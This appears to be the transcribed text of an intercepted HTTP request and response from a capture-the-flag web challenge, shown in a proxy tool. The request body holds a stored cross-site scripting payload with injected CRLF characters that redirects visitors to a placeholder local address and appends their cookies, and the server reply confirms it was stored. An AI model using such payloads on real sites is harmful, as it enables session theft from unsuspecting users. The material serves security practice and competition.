 Request
Raw Params Headers Hex
POST /banner HTTP/1.1
Host: fixie-bike.chal.cybears.io
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0)
Gecko/20100101 Firefox/66.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://fixie-bike.chal.cybears.io/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 123
Connection: close
Cookie:
CTF_ISOLATION_YOU_SHOULD_ONLY_SHARE_THIS_WITH_YOUR_TEAM=7ac0c65b3b6244b4
978fa84c71b10719; ILOVEMYFIXIEBIKE=85dd482dde4047de8e9738b98c98cffa
{"banner":"aa\r\n\r\n\r<script>document.location='http://127.0.0.1/hi.ht
ml?cookie='+escape(document.cookie);</script><!--"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Content-Length: 217
Date: Tue, 16 Apr 2019 04:38:31 GMT
Server: Python/3.7 aiohttp/3.1.3
Connection: close
Your banner will be used for the next hour! Thanks for contributing to my website!
The last banner was
b"aa\r\n\r\n\r<script>document.location='http://127.0.0.1/hi.html?cookie='+escape(document.cooki
e);</script><!--"